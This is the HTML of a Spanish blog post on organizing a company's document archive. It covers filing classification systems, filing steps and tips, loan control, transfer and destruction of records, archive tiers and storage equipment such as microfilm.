<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Transferencia.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eliminación</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
<strong><u>SISTEMAS DE CLASIFICACIÓN</u></strong></div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
<strong><u></u></strong></div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
<strong>Reglas básicas de los sistemas de archivo</strong></div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Los conceptos básicos del archivo son:</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Título.</div>
<ul style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin: 0px 0px 9px 25px; padding: 0px;">
<li style="line-height: 14px; margin-top: 10px;">Alfabético.</li>
<li style="line-height: 14px; margin-top: 10px;">Numérico.</li>
<li style="line-height: 14px; margin-top: 10px;">Alfanumérico.</li>
</ul>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Unidad.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clasificar.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alfabetizar.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
La forma en que se deben de clasificar los documentos depende del tipo de empresa y de la manera en que se soliciten los documentos. No se recomienda usar un único sistema de archivo, ya que cada archivo tiene sus necesidades.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
La alfabetización de nombres de personas se realiza colocando primero los apellidos y después el nombre y los nombres de corporaciones, sociedades e instituciones como aparecen registrados.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Los sistemas de clasificación de archivos son los siguientes:</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alfabéticos.</div>
<ul style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin: 0px 0px 9px 25px; padding: 0px;">
<li style="line-height: 14px; margin-top: 10px;">Nominal.</li>
<li style="line-height: 14px; margin-top: 10px;">Geográfico.</li>
<li style="line-height: 14px; margin-top: 10px;">Temático.</li>
</ul>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Numéricos.</div>
<ul style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin: 0px 0px 9px 25px; padding: 0px;">
<li style="line-height: 14px; margin-top: 10px;">Natural.</li>
<li style="line-height: 14px; margin-top: 10px;">Cronológico.</li>
<li style="line-height: 14px; margin-top: 10px;">Codificado.</li>
<li style="line-height: 14px; margin-top: 10px;">Terminal.</li>
</ul>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alfanuméricos.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
El sistema alfanumérico de clasificación es uno de los más antiguos, sencillos e indiscutibles. Tenemos cinco claves para el encabezamiento:</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nombre de la empresa.</div>
<div class="adsense" style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px;">
<div class="adsGoogleIF" id="afcChafc_ch_ficha_capitulo_medio">
</div>
</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nombre de quien firma la carta.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nombre a quien está dirigida la carta.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nombre del tema de la carta.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nombre de la localidad geográfica.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Las ventajas del archivo alfabético son que es sencillo de ordenar y permite una fácil ampliación y sus inconvenientes son que el aumento de los expedientes complica la búsqueda y la creación de nuevos expedientes obliga a intercalarlos entre los existentes.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
La organización física es muy importante en un archivo. Sus principales elementos son:</div>
<ol style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin: 0px 0px 9px 25px; padding: 0px;">
<li style="line-height: 14px; margin-top: 10px;">Guías primarias.</li>
<li style="line-height: 14px; margin-top: 10px;">Guías secundarias.</li>
<li style="line-height: 14px; margin-top: 10px;">Carpetas individuales.</li>
</ol>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Las guías primarias dividen el archivo en secciones alfabéticas y las guías secundarias se usan para subdividir una sección y destacar los nombres importantes.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
El archivo alfabético por temas puede ser diccionario o enciclopédico.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
El archivo geográfico es una colocación alfabética de acuerdo con la división geográfica y el nombre o tema.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
En el archivo numérico los documentos se ordenan según un código.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Las ventajas del archivo numérico son que permite añadir carpetas, grandes ampliaciones, ampliar archivos, rápida identificación e indicar temas relacionados y un gran inconveniente es que necesita un índice auxiliar alfabético.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
El archivo numérico consta de:</div>
<ol style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin: 0px 0px 9px 25px; padding: 0px;">
<li style="line-height: 14px; margin-top: 10px;">Índice numérico.</li>
<li style="line-height: 14px; margin-top: 10px;">Índice auxiliar.</li>
<li style="line-height: 14px; margin-top: 10px;">Índice alfabético.</li>
</ol>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
El índice numérico contiene guías primarias, secundarias y especiales y carpetas individuales.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Un archivo alfanumérico es un archivo con combinación de números y letras.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
<u><strong>MECANICA DEL ARCHIVO</strong></u></div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Los pasos que se necesitan para archivar son los siguientes:</div>
<ol style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin: 0px 0px 9px 25px; padding: 0px;">
<li style="line-height: 14px; margin-top: 10px;">Inspección.</li>
<li style="line-height: 14px; margin-top: 10px;">Clasificación.</li>
<li style="line-height: 14px; margin-top: 10px;">Codificación.</li>
<li style="line-height: 14px; margin-top: 10px;">Prearchivo.</li>
<li style="line-height: 14px; margin-top: 10px;">Archivo.</li>
</ol>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
En los archivos de papel se tiende a tener demasiadas categorías. En el ordenador se tiende a tener demasiado pocas: directorios y subdirectorios.</div>
<div class="adsense" style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px;">
<div class="adsGoogleIF" id="afcChafc_ch_ficha_capitulo_medio">
</div>
</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Los principales consejos para archivar con facilidad son los siguientes:</div>
<ol style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin: 0px 0px 9px 25px; padding: 0px;">
<li style="line-height: 14px; margin-top: 10px;">Archivar sobre la marcha.</li>
<li style="line-height: 14px; margin-top: 10px;">Utilizar carpeta para el pendiente de archivar.</li>
<li style="line-height: 14px; margin-top: 10px;">Usar separadores.</li>
<li style="line-height: 14px; margin-top: 10px;">Colocar información reciente en la parte delantera de las carpetas.</li>
<li style="line-height: 14px; margin-top: 10px;">Sujetar los papeles con grapas.</li>
<li style="line-height: 14px; margin-top: 10px;">Unir las copias de las respuestas.</li>
<li style="line-height: 14px; margin-top: 10px;">Alinear los bordes de los papeles que se archivan.</li>
<li style="line-height: 14px; margin-top: 10px;">No recargar cajones.</li>
<li style="line-height: 14px; margin-top: 10px;">Archivar la correspondencia por asuntos.</li>
<li style="line-height: 14px; margin-top: 10px;">Consultar cada cuanto tiempo se debe vaciar archivo.</li>
<li style="line-height: 14px; margin-top: 10px;">Archivar por apellidos la correspondencia de particulares.</li>
<li style="line-height: 14px; margin-top: 10px;">Procurar que las carpetas no contengan muchas materias.</li>
<li style="line-height: 14px; margin-top: 10px;">Apuntar con lápiz la fecha en que se puede eliminar material.</li>
<li style="line-height: 14px; margin-top: 10px;">Doblar hacia fuera los impresos de gran tamaño.</li>
<li style="line-height: 14px; margin-top: 10px;">Cuando se retiren documentos del archivo indicar quien lo tiene.</li>
<li style="line-height: 14px; margin-top: 10px;">Destinar un sitio a cada cosa.</li>
</ol>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Todas las normas establecidas para los métodos manuales son aplicables a los procedimientos informáticos.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
<u><strong>CONTROL SEGUIMIENTO. TRASLADO Y DESTRUCCIÓN.</strong></u></div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Para que un archivo funcione, necesita de un responsable, a ser posible profesional de la materia y que se encargará de establecer:</div>
<ul style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin: 0px 0px 9px 25px; padding: 0px;">
<li style="line-height: 14px; margin-top: 10px;">Normas para el funcionamiento del archivo.</li>
<li style="line-height: 14px; margin-top: 10px;">Normas para el control de los documentos.</li>
<li style="line-height: 14px; margin-top: 10px;">Normas para transferencia de documentos.</li>
<li style="line-height: 14px; margin-top: 10px;">Normas para eliminación de archivos.</li>
</ul>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Tendrán que consensuarse o hacérselas saber al equipo que normalmente utiliza el archivo, teniendo en cuenta sus necesidades.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
El responsable tiene autoridad sobre los documentos que se guarden y autoridad para imponer que se sigan las normas.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Hay dos maneras de dar salida a los documentos: los que se prestan y los que se sacan para dar información. Todo documento debe llevar un control sobre las personas que lo tienen. Para llevar este control podemos disponer de:</div>
<ul style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin: 0px 0px 9px 25px; padding: 0px;">
<li style="line-height: 14px; margin-top: 10px;">Archivo recordatorio.</li>
<li style="line-height: 14px; margin-top: 10px;">Archivo de asuntos pendientes.</li>
</ul>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Para llevar este control necesitamos los siguientes materiales:</div>
<ul style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin: 0px 0px 9px 25px; padding: 0px;">
<li style="line-height: 14px; margin-top: 10px;">Formulario de registro de salida.</li>
<li style="line-height: 14px; margin-top: 10px;">Formulario de comprobante.</li>
<li style="line-height: 14px; margin-top: 10px;">Hojas de colores.</li>
<li style="line-height: 14px; margin-top: 10px;">Archivo recordatorio.</li>
<li style="line-height: 14px; margin-top: 10px;">Archivo de pendiente.</li>
</ul>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Cada archivo tiene un ciclo de vida. En las normas se tiene que establecer un período de transferencia. Se suelen hacer cada año pero dependerá del tipo de empresa y del tipo de documentos. Esto implicará decidir que archivos son Semiactivos o Inactivos y expurgar los archivos antes de transferir.</div>
<div class="adsense" style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px;">
<div class="adsGoogleIF" id="afcChafc_ch_ficha_capitulo_medio">
</div>
</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Las transferencias deben ser programadas y en un archivo semiactivo se tiene que expurgar. Se tiene que guardar un índice de los archivos transferidos. Los pasos para la transferencia son:</div>
<ol style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin: 0px 0px 9px 25px; padding: 0px;">
<li style="line-height: 14px; margin-top: 10px;">Preparar lista de carpetas transferidas.</li>
<li style="line-height: 14px; margin-top: 10px;">Preparar cajas de transferencia.</li>
<li style="line-height: 14px; margin-top: 10px;">Sacar un índice de lo que se transfiere.</li>
</ol>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
El último paso en la vida de un documento es la eliminación o el paso al archivo histórico. Todos los documentos obsoletos se deben de eliminar.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
El archivo de departamento está formado por documentos recientes, en plena vigencia jurídica y administrativa, de consulta continua.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
El archivo central recibe los documentos tramitados en los departamentos. Tienen menor vigencia jurídica y administrativa y deben ser tratados por el archivero.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
El archivo intermedio forma parte del archivo central y está formado por los documentos que tienen menos uso.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
El archivo histórico recibe los documentos con más de 25 años y su misión principal es servir de fuente para la investigación histórica.</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
<strong>EQUIPOS Y SISTEMAS DE CONSERVACIÓN DE DOCUMENTOS</strong></div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Cuando tenemos que decidir los equipos para los archivos tenemos que tener en mente algunas consideraciones fundamentales que son las siguientes:</div>
<ul style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin: 0px 0px 9px 25px; padding: 0px;">
<li style="line-height: 14px; margin-top: 10px;">Estandarización de los equipos.</li>
<li style="line-height: 14px; margin-top: 10px;">La colocación de los despachos.</li>
<li style="line-height: 14px; margin-top: 10px;">Tipo de documentos.</li>
<li style="line-height: 14px; margin-top: 10px;">La durabilidad.</li>
<li style="line-height: 14px; margin-top: 10px;">La estética.</li>
</ul>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Para guardar los documentos tenemos:</div>
<ul style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin: 0px 0px 9px 25px; padding: 0px;">
<li style="line-height: 14px; margin-top: 10px;">Archivos verticales.</li>
<li style="line-height: 14px; margin-top: 10px;">Archivos horizontales.</li>
<li style="line-height: 14px; margin-top: 10px;">Archivos de anillas.</li>
<li style="line-height: 14px; margin-top: 10px;">Carpetas colgantes.</li>
<li style="line-height: 14px; margin-top: 10px;">Subcarpetas.</li>
<li style="line-height: 14px; margin-top: 10px;">Guías para el archivo.</li>
</ul>
<div class="adsense" style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px;">
<div class="adsGoogleIF" id="afcChafc_ch_ficha_capitulo_medio">
</div>
</div>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
También tenemos los tarjeteros y las tarjetas de registro que disponen de las siguientes ventajas:</div>
<ol style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin: 0px 0px 9px 25px; padding: 0px;">
<li style="line-height: 14px; margin-top: 10px;">La información puede ser intercalada.</li>
<li style="line-height: 14px; margin-top: 10px;">Se puede suprimir información.</li>
<li style="line-height: 14px; margin-top: 10px;">Se puede arreglar la información.</li>
</ol>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
La microfilmación es un sistema de conservación de documentos que permite ahorrar espacios. Sus ventajas son:</div>
<ul style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin: 0px 0px 9px 25px; padding: 0px;">
<li style="line-height: 14px; margin-top: 10px;">Menor capacidad de espacio.</li>
<li style="line-height: 14px; margin-top: 10px;">Ahorro de tiempo.</li>
<li style="line-height: 14px; margin-top: 10px;">Mayor seguridad.</li>
<li style="line-height: 14px; margin-top: 10px;">Mayor economía.</li>
</ul>
<div style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin-bottom: 9px; text-align: justify;">
Sus inconvenientes son:</div>
<ul style="background-color: white; color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; line-height: 18px; margin: 0px 0px 9px 25px; padding: 0px;">
<li style="line-height: 14px; margin-top: 10px;">Es un procedimiento costoso.</li>
<li style="line-height: 14px; margin-top: 10px;">Hay que utilizar compañías externas.</li>
<li style="line-height: 14px; margin-top: 10px;">Se necesitan lectores para los documentos.</li>
<li style="line-height: 14px; margin-top: 10px;">Las películas tienen una vida relativa.</li>
</ul>
<div>
<span style="color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif;"><span style="font-size: 11px; line-height: 14px;"><br /></span></span></div>
<div>
<span style="color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif;"><span style="font-size: 11px; line-height: 14px;">Fuente:</span></span></div>
<div>
<span style="color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif;"><span style="font-size: 11px; line-height: 14px;">http://www.mundoarchivistico.com/?menu=articulos&amp;id=290</span></span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://archivosagil.blogspot.com/2016/04/organizacion-del-archivo-de-una-empresa.html&title=Organización del Archivo de una empresa' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://archivosagil.blogspot.com/2016/04/organizacion-del-archivo-de-una-empresa.html&title=Organización del Archivo de una empresa' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://archivosagil.blogspot.com/2016/04/organizacion-del-archivo-de-una-empresa.html&title=Organización del Archivo de una empresa' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://archivosagil.blogspot.com/2016/04/organizacion-del-archivo-de-una-empresa.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTwnA_TwoLLWY2ZJEK7HCHrlO3pdQx1QHi49kP_FlM9eFKLNJ5bzL5fms-Djwgp3MzN7pjZdehOaxH8Ob-W_7BjhRdSnqfDRr1rLm7qqJrPQM2MOaMDaVxTMwICmiwqf-yYXY7N9nVdJs/s320/CARPETAS.jpg&description=     Autor: Miguel Angel Fernández García   Para una buena organización de los documentos de una empresa, hace falta una actitud positiva, q...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://archivosagil.blogspot.com/2016/04/organizacion-del-archivo-de-una-empresa.html&title=Organización del Archivo de una empresa' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://archivosagil.blogspot.com/2016/04/organizacion-del-archivo-de-una-empresa.html' text='Organización del Archivo de una empresa'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Organización del Archivo de una empresa >> https://archivosagil.blogspot.com/2016/04/organizacion-del-archivo-de-una-empresa.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Archivos Empresariales
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://archivosagil.blogspot.com/2016/04/importancia-de-los-archivos-de-una.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://archivosagil.blogspot.com/2016/04/responsabilidades-del-funcionario-que.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17067008832021907664' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17067008832021907664' rel='author' title='author profile'>
<span itemprop='name'>archivosagil</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='http://archivosagil.blogspot.com/2016/04/organizacion-del-archivo-de-una-empresa.html' itemprop='url'/>
<a class='timestamp-link' href='https://archivosagil.blogspot.com/2016/04/organizacion-del-archivo-de-una-empresa.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-04-03T20:11:00-07:00'>20:11:00</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1297062759'>
<a href='https://www.blogger.com/post-edit.g?blogID=6915485636034888688&postID=8782693359161171200&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=8782693359161171200&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=8782693359161171200&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=8782693359161171200&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=8782693359161171200&target=facebook' 